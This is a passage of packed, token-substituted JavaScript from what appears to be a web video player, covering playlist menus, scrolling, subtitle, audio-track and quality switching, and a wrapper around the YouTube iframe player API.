1w=x.1Z;if(C.Dc!=1){1w=jW+1w}6Z[y].1S=1w;O(6Z[y],{\'4d-3A\':C.km*2r(v.6C,1)});B p=x[\'ju\'];f[y].1u(bN,6B);f[y].1u(bO,5Y);f[y].1u(6V,E(){Fb(p)});x=x[\'5Q\']}B y=8m.7b(x).Q;6v=[];fF=[];if(b3&&C.4k!=1){b3.5O(7I);if(y>v.1a.b3){b3.bV(C,7I)}}X(B i=0;i<y;i++){eq(\'f\',i);28[i]="1a"+x[i].id;if(!I(o.bF[x[i].id])&&!I(x[i].5Q)){6v[x[i].id]=i;fF[x[i].id]=i}eo(f[i],aL[i],6Z[i],9E[i],i);if(C.4k==1){if(C.7L==0){O(6Z[i],{\'Y\':C.fS-C.B4-C.B1});2U(9E[i])}O(f[i],{"Y":(C.qv==1?C.fS:"2j"),"1b":C.kl})}6Z[i].1S=x[i].1Z?x[i].1Z:\'&gH;\';if(v.dx==1&&v.EK==1&&x[i].id){if(o.En){if(o.En.J(x[i].id)>-1){x[i].ew=1}}}if(I(x[i].ew)){if(x[i].ew==1){o.bF[x[i].id]=G;k1(i)}}if(I(x[i].5Q)){9E[i].1S=Em;O(9E[i],{"1z":C.1z})}f[i].1u(bN,6B);f[i].1u(bO,5Y);f[i].1u(6V,7W);f[i].1u("bb",bP);if(I(o.bF[x[i].id])){k1(i)}if(3S==x[i].id){fy(i)}if(fB==x[i].id){O(6Z[i],{\'1z\':C.7j});O(9E[i],{\'1z\':C.7j});rR(aL[i])}}2X();5h=K;o.S?o.S.54():\'\'}E rR(x){if(3p(C.Eh)&&x){O(x,{"2h-7r":"3c-5N(5S(0, 0, 0, "+(1-C.Eh*1)+") 0 0)"})}}E kj(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.4k==1?\'Eq\':\'100%\');B hh=(C.4k==1?\'100%\':\'Eq\');O(x,{\'1r\':\'2k\',\'2w\':\'bx-4y\',\'Y\':ww,\'1b\':hh,\'1I-7X\':\'62\'});if(C.Es==1){O(x,{\'2h\':\'-rz-3c-5N(\'+y+\')\',\'2h\':\'-47-3c-5N(\'+y+\')\',\'2h\':\'-ms-3c-5N(\'+y+\')\',\'2h\':\'-o-3c-5N(\'+y+\')\',\'2h\':\'3c-5N(\'+y+\')\',})}if(C.4k==1||o.1o.29){O(x,{\'4x\':\'3u\'})}F{O(x,{\'3u-1P\':\'1V\'})}if(C.qB==1){O(x,{\'6h-Y\':C.lb+\'px!6N\'})}if(z=="1c"){O(x,{\'1c\':-1,\'17\':0})}if(z=="2H"){O(x,{\'2H\':-1,\'17\':0})}if(z=="17"){O(x,{\'1c\':0,\'17\':0})}if(z=="2i"){O(x,{\'1c\':0,\'2i\':0})}if(z=="2i"||z=="17"){O(x,{\'1I-7X\':\'17\',\'2R-1c\':1K.3m/2-10})}x.1S="<62><1X "+(C.Et==1?"16K=\'H.C.8y=\\"#"+C.EA+"\\"\' 16L=\'"+(C.BH==1?"H.C.8y=\\"#"+C.BI:"H.C.2h=\\"1V")+"\\"\'":"")+" C=\'3u-1P:2j;4x:3u;Y:bM;1b:bM;2V-6r:bM;"+(C.BH==1?"2h-1z:#"+C.BI+";":"")+(z=="1c"?"2S-1c:bR;":"")+(z=="2H"?"2S-1c:bR;":"")+(z=="2i"?"2S-17:BD;":"")+(z=="17"?"2S-2i:BD;":"")+"\'><2q Y=\'20\' 1b=\'20\' 3N:3O=\'3q://3M.w3.3E/6T/3O\' 3N=\'3q://3M.w3.3E/4a/2q\'><g><3b x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 3i=\'#"+C.op+"\' 3i-Y=\'"+C.ol+"\' 3i-e5=\'4N\'/><3b x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 3i=\'#"+C.op+"\' 3i-Y=\'"+C.ol+"\' 3i-e5=\'4N\'/></g></2q></1X></62>"}H.bD=E(){if(C.jT==1){bD()}};E E4(){if(fr){bD()}}E bD(e){if(C.jT==1&&!4L){if(C.4k==1){B h=1g.16U;B m=1K.2t+C.8d+C.8i+20;B t=1g.bQ}F{B h=1g.Ig;B m=1K.3m;B t=1g.eO}if(h>m){if(t>0){if(!6S(6o)){1A(6o);B m1=1y 5V({"mc":6o,"1G":"9M","to":1,"1d":0.3,"me":"6o"})}}F{if(6S(6o)){B m2=1y 5V({"mc":6o,"1G":"9M","to":0,"1d":0.3,"me":"6o","1t":G})}if(e){e.eF<0?e.aQ():\'\'}}if(t<h-m-10){if(!6S(6n)){1A(6n);B m3=1y 5V({"mc":6n,"1G":"9M","to":1,"1d":0.3,"me":"6n"})}}F{if(6S(6n)){B m4=1y 5V({"mc":6n,"1G":"9M","to":0,"1d":0.3,"me":"6n","1t":G})}if(e){e.eF>0?e.aQ():\'\'}}}F{1t(6o);1t(6n)}}}E E6(){B x=1g.eO+1K.3m-60;B m=1y 5V({"mc":1g,"1G":"9X","to":x,"1d":0.3,"me":"Dt","7Q":"de"});1C(bD,2a)}E Eb(){B x=1g.eO-1K.3m+60;B m=1y 5V({"mc":1g,"1G":"9X","to":x,"1d":0.3,"me":"16R","7Q":"de"});1C(bD,2a)}E jZ(1j){2L(o.iH);1j.cT()}E F5(){B x=1g.bQ+(1K.2t+C.8d+C.8i)-60;B m=1y 5V({"mc":1g,"1G":"jb","to":x,"1d":0.3,"me":"16y","7Q":"de"});1C(bD,2a)}E F9(){B x=1g.bQ-(1K.2t+C.8d+C.8i)+60;B m=1y 5V({"mc":1g,"1G":"jb","to":x,"1d":0.3,"me":"DA","7Q":"de"});1C(bD,2a)}E Fb(x){if(x==\'\'){6X(0)}F{if(I(o.1R[x])){6X(x)}}2O=\'\'}E k1(x){9E[x].1S=\'\';O(6Z[x],{\'1z\':C.Fe});if(C.Ff==1){O(6Z[x],{\'1I-vs\':\'3b-16t\'})}if(C.Ac>-1){O(6Z[x],{\'1E\':C.Ac})}f[x].q6.5O(\'7O-\'+v.id+\'-du-pl\');O(aL[x],{\'8y\':C.zl});if(C.zo>-1){O(aL[x],{\'1E\':C.zo})}}E zq(i){if(I(6t[i])){cr();if(91("53",i)==0){o.W.6K(6t[i].1p(7))}if(91("8z",i)==0){o.W.eU(6t[i].1p(10))}if(91("2y",i)==0){!o.4Y?o.4Y=1y kA():\'\';o.4Y.bw(6t[i].1p(8))}if(91("dN",i)==0&&v.8G==1){o.8G.Gl(6t[i].1p(7))}if(91("3o",i)==0){o.3o?o.3o.3K(l3[i]):\'\';aR()}if(91("1z",i)==0){eD();5F(0,0,7D[i])}X(B p in o.6x){if(o.6x.2x(p)){if(91(p,i)==0){o.R.Lk(p,i)}}}if(91("9B",i)>0){if(5x[i].1S==2T(\'8J\')){96(2O+\'0\');9u(iw);if(2O=="le"){96("Fu")}fI()}F{if(2O=="qs"&&C.zu==1){96(\'zu\',i);9u(iw);fI()}}}if(91("5f",i)==0){o.W.az(6t[i].1p(5));kc();1C(aR,4n)}}};H.kc=E(){kc()};H.MC=E(x){X(B i=0;i<28.Q;i++){if(28[i]==x){L G}}L K};E kc(){X(B i=0;i<28.Q;i++){if(28[i]=="5f"){9u(i);if(2O==\'5f\'){eD();5F(i,0)}}}}E eq(x,i,fM){if(I(2p(x))){2p(x)[i]=1O("1X");if(i<2||x=="f"||2O!=\'53\'||fM==1){if(C.4k==1){1g.1J(2p(x)[i])}F{7I.1J(2p(x)[i])}}F{if(C.4k==1){1g.yS(2p(x)[i],2p(x)[i-1])}F{7I.yS(2p(x)[i],2p(x)[fM==2?i-2:i-1])}}if(x==\'f\'){4e(2p(x)[i],{\'pI\':i})}if(x==\'f2\'){4e(2p(x)[i],{\'cv\':i})}2p(x+\'bg\')[i]=1O("1X");2p(x)[i].1J(2p(x+\'bg\')[i]);2p(x+\'4Q\')[i]=1O("1X");2p(x)[i].1J(2p(x+\'4Q\')[i]);O(2p(x+\'4Q\')[i],{\'1r\':\'2k\',\'2i\':0,\'1c\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'8Q\':\'1V\'});2p(x+\'1Z\')[i]=1O("1X");2p(x)[i].1J(2p(x+\'1Z\')[i]);2p(x+\'6q\')[i]=1O("1X");2p(x)[i].1J(2p(x+\'6q\')[i]);if(i>0&&x=="f2"&&is=="1l"&&C.Cx==0){2U(2p(x+\'6q\')[i])}}};E eo(x,ek,kI,Be,16Z,ii){O(x,{\'1r\':\'ia\',\'2i\':0,\'1c\':0,\'4x\':\'3u\',\'1b\':\'2j\',\'Y\':\'100%\',\'6Y\':\'3z\',\'2w\':\'4y\',\'3b-1b\':\'1.16I\'});if(is=="1l"){if(C.4k==1){O(x,{\'Y\':\'2j\'})}}if(C.Ah&&C.4k==1){O(x,{\'171\':C.Ah})}if(C.4k==1&&(is!="1l"||ii>0||C.Bh==1)){O(x,{\'2w\':\'bx-4y\',\'c0-7X\':\'1c\',\'cM-a7\':\'bj\'})}O(ek,{\'1r\':\'2k\',\'2i\':0,\'1c\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'2h\':(C.17q==1?"3c-5N(to 17,"+3Z(C.17r)+", "+3Z(C.5U)+")":3Z(C.5U)),\'1E\':C.6Q,\'8Q\':\'1V\',\'5k\':\'1E 0.2s 7Q-6y,2h .2s 7Q-6y,bu .2s 7Q-6y\'});if(C.17s==1){x.C[C.4k==1?"2V-2i":"2V-2H"]="6w 7k "+5K(2r(C.17t,\'4h\'),2r(C.17u,0.2))}O(kI,{\'1r\':\'ia\',\'2i\':0,\'1c\':0,\'aN\':(C.7X?C.7X:\'17\'),\'1z\':C.1z,\'2R-1c\':C.mb,\'2R-2i\':C.B1,\'2R-2H\':C.17o,\'2R-17\':C.B4,\'8Q\':\'1V\',\'1E\':C.a,\'5k\':\'1E 0.2s 3c,1z 0.2s 3c\',});O(Be,{\'1r\':\'ia\',\'2i\':0,\'1c\':0,\'aN\':(C.EL?C.EL:\'2i\'),\'2R-1c\':C.mb,\'2R-2i\':C.B1,\'2R-17\':C.B4,\'8Q\':\'1V\',\'4d-3A\':C.6b*2r(v.6C,1),\'1E\':C.a,\'1z\':C.7j,\'5k\':\'1E 0.2s 3c,1z 0.2s 3c\'});if(C.qB==1){O(x,{\'6h-Y\':C.lb+\'px!6N\'});O(kI,{\'6h-Y\':(C.lb-70)+\'px!6N\'})}F{if(C.4k==1){if(C.qv==1){O(x,{\'Y\':C.fS});O(kI,{\'Y\':C.fS-70})}}F{O(kI,{\'cM-a7\':\'gf\'});O(Be,{\'cM-a7\':\'gf\'})}}}E fI(){X(B i=1;i<f.Q;i++){if(I(f[i])){if(C.4k==1){f[i].C.2w="bx-4y"}F{f[i].C.2w="4y"}}}cr();eD();2X();2O=\'\';iw=-1};E eD(){X(B j=0;j<f2.Q;j++){if(f2[j]){if(C.4k==1){1g.3l(f2[j])}F{7I.3l(f2[j])}f2[j]=22}}f2=[];2O=\'\'}E Ib(){L 1g.2t};H.j9=E(){qr()};E qr(){if(is=="1a"){if(C.4k==1||C.ET==1){B x=o.3g-C.4P-C.4q;O(1K,{\'Y\':x});O(1g,{\'Y\':x});7I?O(7I,{\'Y\':x}):\'\'}o.3t?o.3t.2X():\'\'}}E 2X(){if(!4L){if(is=="1l"){o.S?o.S.oR():\'\';B x=C.Bh==1&&f.Q>1?f[1]:f[0]}if(is=="1a"){qr();o.S?o.S.j9():\'\';B x=f[0];if(v.wH==1){t6()}}f.Q>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.Q>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.2t==0&&f2.Q>0?x=f2[0]:\'\'}if(1g.2t-1g.B6>0&&x&&C.4k!=1){if(I(6o)){O(6o,{"Y":7I.2t})}if(I(6n)){O(6n,{"Y":7I.2t})}C.pi=(1g.2t-x.2t)-(1g.B6-x.B6)}F{C.pi=0}}};E Bm(){B x=0;B y=0;B z=\'\';X(B i=1;i<f.Q;i++){if(I(f[i])){if(f[i].C.3r=="4I"){x++;y=i;z=28[i]}}}L[x,y,z]}H.BC=E(){kE=G;H.1A();cm=2;kF()};E EW(x){kE=!kE;kF(x)}E kF(){fI();X(B i=0;i<28.Q;i++){if(28[i]=="2y"){5F(i,cm)}}}E cr(){2L(AB);AB=1C(E(){o.p0=K},4a)}E AD(){B x=2O;fI();X(B i=0;i<28.Q;i++){if(28[i]==x){5F(i,0)}}}E aR(x){if((is==\'1a\'&&v.1a.O8==1)||(is==\'1l\'&&v.1l.a6==1)){L}if(is==\'1a\'&&v.1a.3t==1&&v.1a.17b!=1){if(v.1a.a6==1&&x==1){L}o.3t?o.3t.DJ():\'\';fr=K}F{if((x!=1||(C.173==1&&C.a6==1))&&!o.1o.tv){B m=1y 5V({"mc":1K,"1G":"9M","to":0,"1d":0.1,"me":is,"7Q":"Ho"});kO=1C(E(){O(1K,{"3r":"3z","1E":0,"1c":-4a});fr=K},4n)}F{O(1K,{"3r":"3z","1E":0,"1c":-4a});fr=K}}if(is==\'1a\'){if(v.1a.Dj==1&&o.S){o.S.CE("1m","1a",G)}}2M(qf)};H.c=E(){L 1K};H.co=E(){if(1K.fJ(1g)){L 1g}};H.s=E(1i){if(1i=="4q"||1i=="4P"){B k2=1i.1q("2S","bI");B k3=1i.1q("2S","cw");if(3p(C[k3])&&o.bE){L o.3g*C[k3]/100}if(3p(C[k2])){L o.3g*C[k2]/100}}L C[1i]};H.ss=E(1i){L C};H.1A=E(){fI();2L(kO);fr=G;if(is==\'1a\'&&v.1a.3t==1){o.3t?o.3t.oO():\'\'}F{O(1K,{"3r":"4I","1E":1,"5k":"1E 0.2s 3c"});B x=Bm();if(x[0]==1){if(x[2]=="53"||x[2]=="8z"||x[2]=="2y"||x[2]=="5f"||x[2]in o.6x||x[2].J("9B")>0){5F(x[1],0)}}}if(o.S){is==\'1l\'?o.S.oR():\'\';if(is==\'1a\'){o.S.j9();if(v.1a.Dj==1){o.S.CE("1m","1a",K)}}}if(o.1o.7T){O(1g,{\'8U-Y\':\'2j\'});if(C.4k!=1){O(7I,{\'8U-Y\':\'2j\'})}}h6=G;2M(oQ);oQ=5o(DI,100)};E DI(){2M(oQ);h6=K}H.7P=E(i){5F(i,1)};H.1t=E(x){aR(x)};H.NH=E(){if(o.3t){o.3t.fP()}};H.6K=E(){X(B i=0;i<28.Q;i++){if(28[i]=="53"){9u(i);if(o.2P.Q>1){1A(f[i])}if(2O==\'53\'){eD();5F(i,cm)}}}};H.iq=E(){X(B i=0;i<28.Q;i++){if(28[i]=="6u"){9u(i)}}};H.k7=E(x){X(B i=0;i<28.Q;i++){if(28[i]==x){9u(i);if(o[\'fZ\'+x]){if(o[\'fZ\'+x].Q>1){1A(f[i])}}if(2O==x){eD();5F(i,cm)}}}};H.bw=E(){X(B i=0;i<28.Q;i++){if(28[i]=="2y"){9u(i);if(o.3w){if(o.3w.Q>0){B x=K;if(o.2g){X(B y=0;y<o.2g.Q;y++){if(o.2g[y]!=\'\'){x=G;1n}}}F{x=G}x?1A(f[i]):\'\'}}if(2O==\'2y\'){eD();5F(i,0)}}}};H.BZ=E(x){o.1a=x;6X(0);if(I(v.5q)){if(v.5q.J("x-")!=0){X(B y in o.1R){if(o.1R.2x(y)){if(o.1R[y].fD==v.5q){v.5q=y}}}}if(I(o.1R[v.5q])){ic(o.1R[v.5q]);B y=o.1R[v.5q][\'ds\'];fy(y);if(v.1a.Bd==1&&C.3t!=1){6X(0);1C(E(){2X()},4o)}F{1C(E(){fA(y);2X()},4o)}v.5q=1N}F{fy(0)}}F{fy(0)}if(C.3t==1){if(!I(o.3t)){o.3t=1y 18Y()}}};H.eC=E(x){eC(x)};E eC(x){if(I(o.1R[x])){ic(o.1R[x]);5F(o.1R[x][\'ds\'],0);fA(o.1R[x][\'ds\'])}};H.tn=E(x){if(I(o.1R[x])){ic(o.1R[x]);if(o.1R[x]["2C"]){fy(o.1R[x][\'ds\']);p6(x);o.W.g0(o.1R[x]["2C"],1);oT(x);fA(o.1R[x][\'ds\']);if(o.3t){o.3t.qj()}}F if(o.1R[x]["5Q"]){6X(x)}}};E Dm(x){if(I(o.1R[x])){fB=\'\';6X(0);ic(o.1R[x]);p6(x);5F(o.1R[x][\'ds\'],0);oT(x)}};H.bS=E(){po=G;B x=2G(6H)+1;if(3S!=\'\'){o.bF[3S]=G;6v=yO(6v,3S)}if(v.6v==1){x=Bu(6v);if(x==22){if(v.1aC==1||v.1a.hR==1){fF.Kv(E(a,b){L 2I.4i()-0.5});X(B x in fF){if(fF.2x(x)){6v[x]=fF[x]}}x=Bu(6v)}F{o.W.PK()}}}F{if((28[x]=="Dw"||6H==-1)&&3S!=\'\'){B y=8u().J(3S);if(y<8u().Q){B z=o.1R[8u()[y+1]];if(z){if(I(z.5Q)){z=o.1R[8u()[y+2]]}H.tn(z.id);x=-1;o.W.2Y()}}}}if(x>-1){5F(x,0);fA(x)}};E fA(x){if(f[x]&&!4L){if(C.4k==1){B to=f[x].mB-20;B m=1y 5V({"mc":1g,"1G":"jb","to":to,"1d":0.3,"me":"DA","7Q":"de"})}F{B to=f[x].PQ-1K.3m/2+20;B m=1y 5V({"mc":1g,"1G":"9X","to":to,"1d":0.3,"me":"Dt","7Q":"de"})}1C(bD,2a)}}E Bu(4R){B 7b=8m.7b(4R);B x;X(B i=0;i<7b.Q;i++){x=4R[7b[7b.Q*2I.4i()<<0]];if(x){1n}}L x};H.6x=E(x){Br(x)};E Br(x){jr[x]>-1?9u(jr[x]):\'\';if(6j[0]){if(2O==\'1Q\'){6j[0].1S=2I.4N(o.4b.x*100)+\'%\'}F{6j[0].1S=jq(2O)}}};E jq(x){if(x=="1Q"){L 2I.4N(o.4b.x*100)+\'%\'}F{L 2I.4N(2r(o.aH[x],o.6x[x])*100)+\'%\'}}H.eB=E(){L CM()};E CM(){if(v.6v==1){L 8m.7b(6v).Q>0}B x=K;if(o.1R){x=8u().J(3S)<8u().Q-1}L x};H.tl=E(){if(I(o.jo)){Dm(o.jo)}};H.ip=E(){B x=6H>0;if(o.1R){B z=8u().J(3S);x=z>0;if(z==1){if(I(o.1R[8u()[0]].5Q)){x=K}}}L x};H.ka=E(){L I(o.1R)};H.eY=E(){pf=G;if(H.ip()){B x=2G(6H)-1;if(x<0){B y=8u().J(3S);if(y>0){B z=o.1R[8u()[y-1]];if(z){if(I(z.5Q)){z=o.1R[8u()[y-2]]}if(z){H.tn(z.id);o.W.2Y()}}}}F{5F(x,0);fA(x)}}};H.tk=E(){if(6H>0){fA(6H)}};E 91(x,i){L 6t[i].J(x)};E ic(x){if(x[\'yo\']!=-1){ic(o.1R[x[\'ju\']]);6X(x[\'ju\'])}F{6X(0)}};H.g=E(x){cl(x){1v"Y":L Ib();1n;1v"1b":L 1K.3m;1n;1v"1c":L C.9H;1n;1v"PR":L 1g.Ig;1n;1v"PS":L C.f5;1n;1v"x":L 5P(1K.C.17);1n;1v"y":L 5P(1K.C.1c);1n;1v"1E":L 1K.C.1E;1n;1v"1A":L fr;1n;1v"7P":L iw;1n;1v"1i":L 1i;1n;1v"ci":L 1i+ci;1n;1v"5h":L 5h;1n;1v"1a":L is=="1a";1n;1v"ew":L o.bF[3S];1n;1v"Cx":L nu;1n;1v"d9":L o.1R[o.d9]?o.1R[o.d9].1Z:\'\';1v"da":L v.da?v.da:\'\';1v"ML":L CM()?o.1R[8u()[8u().J(3S)+1]].1Z:\'\'}};E 8u(){L 8m.7b(o.1R)};H.Mn=E(){3S=\'\';v.5q=\'\'};H.5h=E(){if(is=="1l"){B x=0;X(B i=1;i<11;i++){if(28[i]=="53"){B y=o.2P.Q;if(I(v.dQ)){B z=v.dQ.2F(",");X(B j=0;j<z.Q;j++){if(o.2P.J(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2P!=1&&C.I3==1)){x++}}}if(28[i]=="6u"){if(o.6u){x++}}if(28[i]=="7q"){if(o.2E==\'dE\'||v.7q){x++}}if(28[i]=="8z"){if(o.8r.Q>1){x++}}if(28[i]=="dN"&&v.8G==1){if(o.q9.Q>0){x++}}if(28[i]=="2y"){if(I(o.2g)){X(B s=0;s<o.2g.Q;s++){if(o.2g[s]!=\'\'){x++;1n}}}if(x==1&&o.mf==1){x=0}if(v.os==1&&v.z5==1){x++}}if(28[i]=="5f"){if(o.2E!="4Z"){x++}}if(28[i]in o.6x||28[i]=="3o"||28[i]=="1z"){x++}if(28[i]){if(28[i].J("9B")>0){x++}}if(v.1l[is+i+\'1t\']==1){x--}}L x==0}F if(is=="1a"){L f.Q==0}F{L 5h}};H.4G=E(){if(1K.5A==o.1Y){1K.3l(1g);o.1Y.3l(1K);o.3t?o.3t.4G():\'\';1K=22;1g=22;4L=G}}};B oG=E(1h,mI){B 4T=K;if(1h.J(\'4T\')==0){4T=G;1h=1h.1p(5)}B pL=od(1h);B 2o;B 3C;B lP=K;B 4s=K;B p5=K;B pX=K;B 2j=G;B zT=[];B dp=1;B mw=K;B zw;B fK=0;B pV=0;B pY=K;B oK=\'HF\'+v.id+(4T?\'4T\':\'\');jc("#HF"+v.id+"{Y:100%!6N;1b:100%!6N;6h-Y:1V!6N;6h-1b:1V!6N}");B 1K=1O(\'1X\');B pH=0;1K.6G(\'id\',oK);mI.1J(1K);o.6u=K;!4T?o.W.ko():\'\';if(o.1o.29){v.4z=1}if(v.Hz!=1){B 9L=1O(\'1X\');mI.1J(9L);O(9L,{1r:"2k",1c:0,17:0,"2h-1z":"#sA",1b:"100%",Y:"100%","1E":0});9L.1u("Lp",E(1j){1j.7x=G});if(o.1o.29){9L.1u("dO",E(1j){1j.7x=G});9L.1u("2e",E(1j){1j.7x=G});9L.1u("cJ",E(1j){1j.7x=G;gQ(1j);if(v.fg==1){1C(HG,100);1C(p3,2a)}})}F{9L.1u("x9",E(1j){B x=G;if(v.P==1){if(I(v.7B)&&!p5){x=K}if(I(v.q8)&&aY()=="4E"&&1d()>0){x=K}}if(x&&v.fg==1&&v.HH!=1){2U(H);1C(p3,4a)}})}v.fg==1&&v.1am!=1?2U(9L):\'\'}E p3(){4X(9L)}E HG(){if(v.HH!=1){2U(9L)}}if(v.4z==1&&v.3x==0){7K()}if(!1W[\'YT\']){1W.1ap=E(){pM();X(B i=0;i<5D.Q;i++){if(5D[i]){if(5D[i].3K("id")!=v.id){if(5D[i].3K(\'G6\')){5D[i].3K(\'G5\')}}}}};B zJ=un("3D.7t/HL","3D.7t/HL","1ar");if(zJ){zJ.i8=E(e){o.W.gc();if(v.G4!=1){2o=\'Pw 1as 5X\';o.R.3B()}}}}F{pM()}E pM(){if(v.4z==1||4T){!lP?n3():\'\'}F{o.W.gc()}}E n3(){if("YT"in 1W){if(I(YT.rI)&&!lP){1e("I1 iO");B hB=0;if(v.Hz==1){hB=1}o.2K>0?fK=2G(o.2K):\'\';3C=1y YT.rI(oK,{1b:o.a4,Y:o.9W,1aw:pL,1aP:{1aW:1,1bb:oK,HV:1,1b8:1,hl:1,eZ:((v.HY==0||(v.1ba!=1&&o.1o.8E))&&o.1o.29?0:1),1b9:3,S:hB,1aY:0,1b5:1,J5:0,3x:4T||v.3x==1?1:0,aI:0},1P:{\'1aR\':Bg,\'1aS\':Jp,\'3B\':3B,\'1aT\':G8}});if(o.2K>0){o.2K=1N}2X();lP=G}F{1C(n3,4o)}}F{1C(n3,4o)}}B lQ;E Bg(){if(o.R){1e("I1 eM");4s=G;2L(zw);o.W.8W();if(4T){if(o.1o.v7){o.W.5g()}3C.pQ();o.P.J4()}F{if(v.3x==1&&o.1o.v7&&!o.r8){o.W.5g();if(o.1o.29){2M(lQ);lQ=5o(Ji,ei)}}if(v.4z==0){3C.pQ()}F{o.W.gc()}pH=3C.zP();o.R.9k();if(dp!=1){az(dp)}bs();2X();if(v.1aV==1){2Z{if(3C.AM()){if(I(3C.AM().1Z)){v.1Z=3C.AM().1Z;o.W.aV(\'1Z\')}}}2A(e){}}}}}E Ji(){B x=3C.Gg();if(x==2||x==-1){o.S.3d();o.S.8W();2M(lQ)}if(x==1){2M(lQ)}}E Jp(1j){if(v.1b0==1){1e(\'YT\',1j.2u)}if(4T){if(1j.2u==YT.fQ.IT){o.P.Jt()}if(1j.2u==YT.fQ.ID){}}F{if(1j.2u==YT.fQ.ID){if(pV==1){pV=0;Bg()}if(!o.1F){o.W.2Y()}if(fK>0){3C.FD(fK,G);fK=0;o.2K=1N}p3();p5=G;4s=G;if(pX){3C.zZ()}F{o.R.94();o.R.7w()}Gc();if(I(v.5v)){X(B i=0;i<o.2P.Q;i++){if(v.5v==o.2P[i]){6K(i)}}v.5v=22}F{if(I(o.5v)){X(B i=0;i<o.2P.Q;i++){if(o.5v==o.2P[i]){6K(i)}}o.5v=22}}mw=K}if(1j.2u==-1&&mw&&o.1F){o.W.8W();mw=K;ca()}if(1j.2u==YT.fQ.1b4){}if(1j.2u==YT.fQ.IT){7C()}if(1j.2u==YT.fQ.19C){if(!o.1F){}if(o.1F){mw=G;7K()}}if(1j.2u==YT.fQ.19l){}}}E 3B(1j){if(4T){o.P.J0()}F{if(1j.2u==2){2o="K9 3D id"}if(1j.2u==5){2o="wa 5h"}if(1j.2u==101||1j.2u==150||1j.2u==100){2o="H cN is 19o"}if(v.19p==1){I(v.Hx)?2o=v.Hx:\'\'}if(v.G4!=1){o.R.3B()}F{1t(o.2v)}}}E 7C(){v.1H>0?fK=v.1H:\'\';o.R.7C();o.R.9k()}E ca(){if(!o.Kb&&o.1F){o.W.3d()}}E 7w(){o.R.7w()}E bs(){o.R.bs();o.W.vb()}E 9k(){o.R.9k()}E ce(){o.R.ce()}E 7K(){if(o.R){o.R.7K()}F{zw=1C(7K,100)}}E G8(1j){Ag(1j.2u)}E Gc(){if(!pY){B x=3C.19t()+\'\';if(x!=\'\'&&x!=1N){o.2P=x.2F(\',\');o.2P=o.2P.Dy();if(v.zO==0){B y=o.2P.J(\'2j\');if(y>-1){o.2P.yk(y,1)}}X(B i=0;i<o.2P.Q;i++){o.2P[i]=n8(o.2P[i])}pY=G;Ag(3C.19u())}}}E Ag(x){o.3H=o.2P.J(n8(x+\'\'));o.S.BV(o.3H)}H.3A=E(){L{"Y":0,"1b":0}};H.3a=E(x){pL=od(x);if(o.2K>0){fK=2G(o.2K)}eC(pL)};E aY(){B 8l=-1;if(4s){8l=3C.Gg()}B x=\'\';if(8l==-1){x="4E"}if(8l==1||8l==3){x="7R"}if(8l==2){x="4E";if(o.1F){o.W.3d()}}if(8l==5){x="4E"}if(8l==0){x="8P"}L x}E 2X(){2Z{if(I(3C)){3C.19x(o.3g,o.4O)}}2A(e){1e(e)}}E n8(x){B y=x;if(x=="19y"){y="pZ"}if(x=="bE"){y="ns"}if(x=="19z"){y="nb"}if(x=="19s"){y="mj"}if(x=="19i"){y="nL"}if(x=="199"){y="nP"}if(v.G0==1){y=2T(y)}if(x=="2j"){y=2T("2j")}zT[y]=x;L y}E 1d(){B x=4s?3C.190():0;if(x>0&&v.mZ>0){v.4W=x-v.mZ;v.mZ=-1}L x};E az(x){3C?3C.193(x):\'\';dp=x};H.pP=E(){pM()};H.2Y=E(){if(4s){3C.pQ()}F{if(!lP){n3()}F{}}};H.3d=E(){if(4s){3C.zZ()}};H.eQ=E(){if(4s){aY()==\'7R\'?3C.zZ():3C.pQ()}};H.4B=E(x){4s?3C.FD(x,G):\'\'};H.2c=E(){L K};H.5g=E(){4s?3C.3V():\'\'};H.6I=E(){4s?3C.18Z():\'\'};H.4w=E(x){4s?3C.G2(x*100):\'\'};H.oq=E(){L aY()==\'7R\'};H.6F=E(){L K};H.A3=E(x){6K(x)};E 6K(x){if(4s){if(I(o.2P[x])){B y=zT[o.2P[x]];2j=y==\'2j\';B z=1d();3C.198(y)}}}H.hJ=E(x){az(x)};H.4s=E(){L 4s};H.7m=E(){L aY()};H.1d=E(){L 1d()};H.1f=E(){B x=4s?3C.zP():0;if(x!=pH){pH=x;o.R.9k()}if(I(v.4S)){if(8b([v.4S],\'-\')){x=x+v.4S*1}F{x=v.4S}}L x};H.bo=E(){B x=0;if(4s){x=3C.19b()*3C.zP()}L x};H.5B=E(){2X()};H.lo=E(){L 2o};H.2j=E(){L v.zO==1?2j:K};H.P9=E(x){eC(x)};E eC(x){1h=x;if(3C){pV=1;3C.19f(x,0)}}H.o8=E(){if(o.1o.29&&o.1o.cI){H.2Y();pX=G}F{if(aY()=="7R"){H.3d()}}};H.im=E(){pX=K};H.D2=E(){L G};H.4G=E(){4s?3C.ba():\'\';4s=K;pY=K;2Z{if(1K){mI.3l(1K)}mI.3l(9L)}2A(e){}}};B kA=E(){B 2N=[];B c8=[];B 5h=G;B 9m;B 9c=-1;B vK;B cR;B p1=[];B pE;H.1H=E(x){if(!x&&cR){cC(cR);cR=1N}F{x?cC(x):\'\'}};H.Ab=E(x){cC(x)};E cC(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1H=0;B CN=G;B mS=\'\';o.2g=x.2F(",");o.3w=[];o.3X=-1;if(wQ()&&v.Cm==1){if(3T.7f("Cl")!=22){mS=3T.7f("Cl")}}F{if(o.Ck){mS=o.Ck}}X(B 